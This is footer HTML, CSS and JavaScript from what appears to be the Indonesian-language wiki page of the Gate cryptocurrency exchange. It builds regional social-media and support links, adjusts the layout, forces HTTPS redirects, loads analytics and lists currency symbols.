  <div id="runTimeInfo">
    <aside class="admin-view">  &nbsp;
      a/e/r </aside>
  </div>
  <div id="line_status_tip"></div>
</footer>

<!-- 聊天室 -->
<script>
  var c_a_links = "",
    langFilesVersion = "1708656452",
    chatroom_js_version = "1712808169",
    chatroom_chunk_css_version = "1712808167",
    chatroom_css_version = "1712808167"
</script>
  <div id="chatFrameCon">
    <div class="chat-loading">
      <svg width="50" height="50">
        <circle class="logo-c" cx="25" cy="25" r="14"></circle>
        <rect class="logo-rect" x="14" y="25" width="11" height="0"></rect>
      </svg>
    </div>
  </div>
<script src="/js/new_chat_room/chatroom_frame.js?v=1767864288"></script>

<div id="mCover" class="mcover" style="display: none;" onClick="document.getElementById('mCover').style.display='none'">
  <div class="tip-con">
    <img src="[data-uri]" alt="微信提示" />
    <span>Klik kanan atas<br>Klik "Buka di browser"<br>Unduh di browser Anda</span>
  </div>
</div>
</div>


<link rel="stylesheet" href="/css/footer_float_menu.css?v=1767867328">
<script src="/js/footer_float_menu.js?v=1767867328"></script>


<div class='footer-activities-container' id='footer-activities-container'>
      




  <style>
    .website-compliance-remind-layer {
      display: flex;
      width: 100%;
      position: fixed;
      z-index: 49;
      background-color: var(--color-cmpt-16);
      -webkit-box-pack: center;
      justify-content: center;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      --layout-padding: 0px;
      --layout-maxWidth: 1440px;
    }
    /* -------------- 内容两侧留白适配 start  -------------- */
    @media screen and (max-width: 1920px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 0px;
        --layout-maxWidth: 1200px;
      }
    }
    @media screen and (max-width: 1248px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 24px;
        --layout-maxWidth: 100vw;
      }
    }
    @media screen and (max-width: 768px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 16px;
        --layout-maxWidth: 100vw;
        --design-width: 375;
        font-size: calc(100vw / var(--design-width));
      }
    }
    @media screen and (max-width: 375px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 12px;
        --layout-maxWidth: 100vw;
      }
    }
    /* -------------- 内容两侧留白适配 end  -------------- */
    .website-compliance-remind-container {
      width: 100%;
      padding: 16px 24px;
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-container .icon {
      color: var(--color-other-2);
      padding-top: 5px;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      padding: 11px var(--layout-padding);
      max-width: var(--layout-maxWidth);
      margin: 0 auto;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top .icon {
      font-size: 12px;
      width: 14px;
      height: 14px;
    }
    .website-compliance-remind-labelWrapper {
      /* flex: 1 1 0%; */
      display: flex;
      overflow: hidden;
      align-items: start;
    }
    .website-compliance-remind-text {
      text-align: left;
      font-family: inherit;
      font-size: 16px;
      font-weight: 400;
      line-height: 150%;
      color: var(--color-text-text-primary);
      margin: 0px 24px 0px 8px;
    }
    .website-compliance-remind-rightSection {
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-content {
      display: flex;
      align-items: center;
      flex: 1 1 0%;
      text-align: left;
    }
    .website-compliance-remind-btn {
      color: var(--color-text-1);
      min-width: min-content;
      height: 32px;
      font-size: 14px;
      font-weight: 500;
      font-family: inherit;
      margin-right: 8px;
      text-decoration: none;
      border-radius: 99px;
      padding: 0 16px;
      font-size: 14px;
      line-height: 14px;
      display: flex;
      align-items: center;
      justify-content: center;  
    }
    .website-compliance-remind-btn:hover {
      cursor: pointer;
    }
    .website-compliance-remind-cancel {
      background-color: var(--color-neutral-1);
    }
    .website-compliance-remind-confirm {
      background-color: var(--color-brand-1);
      color: var(--color-text-6);
      white-space: nowrap;
    }
    .website-compliance-remind-confirm:hover {
      background-color: var(--color-brand-2);
    }
    .website-compliance-remind-close {
      cursor: pointer;
      position: relative;
      height: 16px;
      min-height: 16px;
      width: 16px;
      min-width: 16px;
      margin-left: 24px;
      color: rgb(255, 255, 255);
    }
    .website-compliance-remind-container-top .website-compliance-remind-close {
      color: var(--color-text-1);
    }

    /* 底部样式 */
    .website-compliance-remind-bottom .website-compliance-remind-layer {
      bottom: 0px;
      left: 0;
    }

    /* 顶部样式 */
    .website-compliance-remind-top .website-compliance-remind-layer {
      left: 0;
      top: 48px;
      background-color: #FFF2E0;
    }
    .website-compliance-remind-top .website-compliance-remind-text {
      color: #262933;
      font-size: 14px;
      line-height: 150%;
      margin: 0px 0 0px 8px;
    }
    @media screen and (min-width: 992px) {
      .website-compliance-remind-top .website-compliance-remind-text {
        font-size: 16px;
      }
    }
    @media screen and (max-width: 992px) {
      .website-compliance-remind-labelWrapper {
        flex: 1 1 0%;
      }
      .website-compliance-remind-bottom .website-compliance-remind-container {
        flex-direction: column;
        justify-content: space-between;
        padding: 12px;
      }
      .website-compliance-remind-bottom .website-compliance-remind-rightSection {
        width: 100%;
        justify-content: flex-end;
      }
      .website-compliance-remind-bottom .website-compliance-remind-close {
        position: absolute;
        right: 16px;
        margin-left: 0;
        top: 0;
      }
      .website-compliance-remind-bottom .website-compliance-remind-text {
        font-size: 14px;
        margin: 0px 24px 0px 8px;
      }
    }
    
  </style>
  
  <div class="website-compliance-remind-bottom">
    <div class="website-compliance-remind-layer theme-color-v3">
    </div>
  </div>
  <script src="/js/tool/website_compliance.js?v=1761819388"></script>


  








    <script src="/js/tool/compliance.js?v=1753787065"></script>


        </div>
<script>
    var recordHeight = 0
    var roomTagTop = 0
    var toolsMenuBottom = 0
    if ($('#room_tag').length !== 0) {
      roomTagTop = parseInt($('#room_tag').css('top'),10)
    }
    if ($('#toolsMenu').length !== 0) {
      toolsMenuBottom = parseInt($('#toolsMenu').css('bottom'),10)
    }
    var footerActivitiesDom = document.getElementById('footer-activities-container')
    var MutationObserver = window.MutationObserver || window.webkitMutationObserver || window.MozMutationObserver
    var footerActivitiesDomHeight = footerActivitiesDom.offsetHeight
    recordHeight = footerActivitiesDomHeight
    if (footerActivitiesDomHeight > 0) {
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - footerActivitiesDomHeight) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (footerActivitiesDomHeight > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: footerActivitiesDomHeight + 1 + 'px',
          })
        }
      }
    }

    var mutationObserver = new MutationObserver(function(mutations) {
      let height = parseInt(window.getComputedStyle(footerActivitiesDom).getPropertyValue('height'),10)
      if (height === recordHeight) {
        return
      }
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - height) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (height > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: height + 1 + 'px',
          })
        } else {
          $('#toolsMenu').css({
            bottom: toolsMenuBottom + 'px',
          })
        }
      }
      recordHeight = height
    })

    mutationObserver.observe(footerActivitiesDom, {
      childList: true, // 子节点的变动（新增、删除或者更改）
      attributes: true, // 属性的变动
      characterData: true, // 节点内容或节点文本的变动
      subtree: true, // 是否将观察器应用于该节点的所有后代节点
    })
</script>




                            
            



<script>
  var show_universal_popup = ''
</script>

<script>
  let footerComityLists = [
    {
      communityName: 'Mail',
      link: '',
      anchor: 'communityMail',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
      `,
      lists: [
        { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
        { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        { lang: lang_string('next.footer.Legal.Compliance'), website: 'mailto:regulatory@gate.com', collectionParams: 'mail_legalcompliance' },
      ],
      lists_arrow: true, // 是否显示箭头
      left: 0
    },
    {
      communityName: 'Facebook',
      link: 'https://www.facebook.com/gatecomglobal',
      anchor: 'communityFacebook',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXfacebook"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.facebook.com/gateioglobal'},
        {lang: 'Tiếng Việt', website: 'https://www.facebook.com/GateioVietnamOfficial'}, */
      ],
      left: -50,
      collectionParams: 'facebook'
    },
    {
      communityName: 'Twitter',
      link: 'https://x.com/Gate',
      linkLanguageMap: {
        'zh': 'https://x.com/Gate_zh',
        'zh-tw': 'https://x.com/Gate_zh',
      },
      anchor: 'communityTwitter',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
      `,
      lists: [
      /* {lang: '華語', website: 'https://x.com/gateio_zh'},
        { lang: 'English', website:  window['sub_website_id'] == '106' ? 'https://x.com/gate_malta' : 'https://x.com/gate_io' },
        // {lang: 'Deutsch', website: 'https://x.com/gateioDeutsch'},
        {lang: 'Русский', website: 'https://x.com/gateiorussian'},
        {lang: 'Türkçe', website: 'https://x.com/Gate_Turkce'},
        {lang: 'Tiếng Việt', website: 'https://x.com/Gateiovietnam'},
        {lang: 'عربي', website: 'https://x.com/gateio_arabic'},
        // {lang: 'Français', website: 'https://x.com/gateio_fr'},
        //{lang: 'Thailand', website: 'https://x.com/Gateio_Thai'},
        {lang: 'Português', website: 'https://x.com/gateio_pt'},
        {lang: 'Hindi', website: 'https://x.com/gateio_india'},
        {lang: 'にほん', website: 'https://x.com/GateioJapan'},
        {lang: 'Español', website: 'https://x.com/gateio_es'},
        {lang: 'GateVIP', website: 'https://x.com/Gateio_Inst'},
        {lang: 'Startup', website: 'https://x.com/Gateio_Startup'},
        // {lang: 'Hipo DeFi', website: 'https://x.com/HipoGlobal'},
        {lang: 'GateEarn', website: 'https://x.com/GateEarn'},
        {lang: 'GateioLive', website: 'https://x.com/GateioLive'},
        {lang: 'GateioLearn', website: 'https://x.com/GateioLearn'},
        {lang: 'Futures', website: 'https://x.com/GateioFutures'},
        {lang: 'GateChain', website: 'https://x.com/gatechain_io'},
        {lang: 'Wallet.io', website: 'https://x.com/io_wallet'},
        {lang: 'Gatsby and Blocky', website: 'https://x.com/Gateio_Mascots'},
        {lang: 'Gate Charity', website: 'https://x.com/gatecharity'}, */
      ],
      left: -50,
      collectionParams: 'twitter'
    },
    {
      communityName: 'Telegram',
      link: 'https://t.me/GateCom_EN',
      linkLanguageMap: {
        zh: 'https://t.me/gate_zh',
        'zh-tw': 'https://t.me/gate_zh',
      },
      lists: [],
      anchor: 'communityTelegram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
      `,
      left: -100,
      collectionParams: 'tg'
    },
    {
      communityName: 'Tiktok',
      link: 'https://www.tiktok.com/@gate_com',
      anchor: 'communityTiktok',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXTiktok"></use></svg>
      `,
      lists: [],
      left: 0,
      collectionParams: 'tiktok'
    },
    {
      communityName: 'Instagram',
      link: 'https://www.instagram.com/gate.com_global',
      anchor: 'communityInstagram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXInstagram"></use></svg>
      `,
      lists: [
      /* { lang: 'English', website: 'https://www.instagram.com/gateioglobal/' } */
        // {lang: '한국', website: 'https://www.instagram.com/gate.io/'},
      ],
      left: 0,
      collectionParams: 'instagram'
    },
    {
      communityName: 'Youtube',
      link: 'https://www.youtube.com/@GateExchange',
      anchor: 'communityYoutube',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.youtube.com/c/GateioCrypto'},
        {lang: 'Gate CIS', website: 'https://www.youtube.com/@gateio_cis'},
        {lang: 'にほん', website: 'https://www.youtube.com/@gate_japan'},
        {lang: 'Türkçe', website: 'https://www.youtube.com/@gatetr'},
        {lang: 'Tiếng Việt', website: 'https://www.youtube.com/@gate_vietnam'},
        {lang: 'Gate Português', website: 'https://www.youtube.com/@gate_Portuguese'},
        {lang: 'Gate Learn', website: 'https://www.youtube.com/@gate_learn'},
        {lang: '華語', website: 'https://www.youtube.com/@gate_zh'}, */
      ],
      left: -100,
      collectionParams: 'youtube'
    },
    {
      communityName: 'LinkedIn',
      link: 'https://www.linkedin.com/company/gateio/',
      anchor: 'communityLinkedIn',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXLinkedin"></use></svg>
      `,
      lists: [],
      left: -100,
      collectionParams: 'linkedin'
    },
    {
      communityName: 'More',
      link: '/community',
      anchor: 'communityMore',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
      `,
      lists: [],
      left: -150,
      collectionParams: 'more'
    },
  ]

  // 站点映射footer社媒
  const websiteComityListsMap = {
    0: footerComityLists,
    106: [
      {
        communityName: 'Mail',
        link: '',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [
          { lang: lang_string('技术支持'), website: 'mailto:institutional@gate.mt', collectionParams: 'mail_emailus'},
          { lang: lang_string('商务洽谈'), website: 'mailto:info@gate.mt',collectionParams: 'mail_business' },
        ],
        left: 0
      },
      {
        communityName: 'Twitter',
        link: window.g_lang === 'en' ? 'https://twitter.com/gate_malta' :'https://x.com/gate_io',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      }
    ],
    71: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.hk',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gatehk',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/gate_hk',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Medium',
        link: 'https://gatehk.medium.com',
        anchor: 'communityMedium',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Medium-24px"></use></svg>`,
        lists: [],
        left: 0,
        collectionParams: 'medium'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gate_hk',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Facebook',
        link: 'https://www.facebook.com/gatehongkong',
        anchor: 'communityFacebook',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#facebook-24px"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'facebook'
      },
    ],
    177: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/Gatecomtr',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/Gate_TR',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#telegram-24px"></use></svg>
        `,
        left: -100,
        collectionParams: 'tg'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gatecomtr/',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gatecomtr',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@gatetr',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#youtube-24px"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      }
    ],
    182: [],
    11: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateAustralia',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [
          // { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
          // { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        ],
        left: 0,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/GateAustralia_Group',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
        `,
        left: -50,
        collectionParams: 'tg'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'more'
      },
    ],
    181: [],
    14: [],
    153: [],
    83: [],
    232: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.us',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gate.us.official?_t=ZT-8umurRZaKKM&_r=1',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateUS_Official',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gate-us/',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Discord',
        link: 'https://discord.gg/c4WrPEBy',
        anchor: 'communityDiscord',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXdiscord"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'discord'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@GateUSExchange',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gateusofficial',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -150,
        collectionParams: 'more'
      },
    ],
    181: [],
  }

  // 当前站点渲染的社区列表
  const _footerComityLists = websiteComityListsMap[window.sub_website_id] || footerComityLists

  for (let i = 0; i < _footerComityLists.length; i++) {
    const theOne = _footerComityLists[i];
    const _left = theOne.left;
    // 社区对应语言
    const linkLanguageMap = _footerComityLists[i].linkLanguageMap || {}
    // 社区对应语言跳转地址
    const linkLanguage = (linkLanguageMap[document.documentElement.lang] || linkLanguageMap['en']) || null
    // 默认跳转
    const theOneLink = linkLanguage || theOne.link || null

    let $dom = $(/*html */`
      <li>
        <a ${!theOneLink ? 'tabindex="-1"' : ''} href="${theOneLink || 'javascript:void(0);'}"  onclick="${!theOneLink ? 'return false;' : ''}" target="_blank" class="footer-community-link" ${theOneLink ? `data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'` : ''} rel="noopener noreferrer me">
          ${theOne.icon}
        </a>
        <div class="footer-comity-pop" style="left: ${_left}px"><div class="footer-comity-pop-content"></div></div>
      </li>
    `)
    for (let j = 0; j < theOne.lists.length; j++) {
      const theOneLi = theOne.lists[j];
      let _$li = ''
      _$li = $(`<a href="${theOneLi.website}" rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'>${theOneLi.lang} </a>${theOneLi.lang == 'Netherlands' ? `<div class="pop-title">${is_cn ? '产品及服务' : 'Product & Service'}</div>` : '<i></i>'}`)
      if(j == theOne.lists.length-1) {
        _$li = $(`<a href="${theOneLi.website}"rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'> ${theOneLi.lang} </a>`)
      }
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append(_$li)
    }
    if (theOne.lists.length > 1 && theOne.lists_arrow) {
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append('<div class="footer-comity-pop-arrow"></div>')
    }
    
    if (theOne.lists.length < 1) {
      $dom.find('.footer-comity-pop').remove();
    }
    if(theOne.communityName == 'More') {
      $('.footer-comity-icon').append(`<a href="${theOneLink}" target="_blank" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'>${theOne.icon}</a>`)
    } else {
      $('.footer-comity-icon').append($dom)
    }
  }

</script>
<script>
  var app_type_lite = "";
  var page_name = "bitwiki";
  var nickname = "";
  var is_bot = '1';
  // 用户 KYC 认证状态
  var user_verified = ''
  var tempArr = window.location.hostname.split('.')
      var hostnameLen = 3
    if ('') {
      hostnameLen = 4
    }
    var flag = tempArr.length < hostnameLen && tempArr[0] != 'www'
    if (('https:' !== document.location.protocol || flag) && document.location.hostname !== 'localhost') {
      var url = 'https://' + (flag ? 'www.' : '') + window.location.hostname + window.location.pathname;
      if(''){
        url = url + window.location.search
      }
      window.location = url;
    }
    if (window.location.hostname.indexOf('opencoding') > -1) {
      window.location = 'https://www.gate.com' + window.location.pathname;
    }
    themeLight = Number('') > 9 || '' === '',
  themedark_version = '',
  is_login = nickName !== '',
  is_phone = '' === '1',
  hostname='www.gate.com',
  lang_prefix = '/id',
  uid = '',
  is_s = '' === '1',
  show_user_notice = '',
  tier_next_progress = '',
  USDT_fiat_rate = '',
  usdt_all_vol = '3,384,789,904',
  btc_all_vol = '16,008',
  ltc_all_vol = '',
  eth_all_vol = '235,718',
  contract_all_vol = '21,722,874,135',
  notIe = '1',
  notEdge = '1',
  notAcc = '1',
  is_show_margin_page = '1',
  is_show_etf = '1',
  is_show_futures_page = '1',
  IOSAppDownloadTips = "Perangkat Anda tidak didukung . Gunakan perangkat iOS untuk menginstal Aplikasi gate . io untuk iOS",
  AndroidAppDownloadTips = "Perangkat Anda tidak didukung . Gunakan perangkat Android untuk menginstal Aplikasi gate . io untuk Android",
  AndroidApkUrl = "https://h-download.panpno.com/android/release/gate_8.4.5_8040500_01142134_20260114141728_sec.apk",
  hostForDnLoad = 'www.gate.com',
  jdenticonVer = "1686322781",
  runTime='  a/e/r'
            function gtag(){dataLayer.push(arguments)};
  document.onreadystatechange = function (e) {
    if(document.readyState === 'complete') {
      setTimeout(function () {
                  !function(){var a=document.createElement("script");a.src="https://www.googletagmanager.com/gtag/js?id=UA-1833997-38",a.async=!0;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(a,t)}(),window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("set",{user_id:"18.188.82.146"}),gtag("config","UA-1833997-38"),gtag("config","UA-222583338-1");
              },1000)
    }
  }
    var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  // 记录前一页面的page_name k1/k2认证流程页 kyc_home页(有单独埋点)
  if (typeof previousSourceRecord === 'function') {
    previousSourceRecord(['myaccount/kyc1', 'myaccount/kyc2', 'myaccount/kyc_home'])
  }
</script>
<script>$("#langListTop").find("[data-lt='pt']").after($("#langListTop").find("[data-lt='br']"))</script>
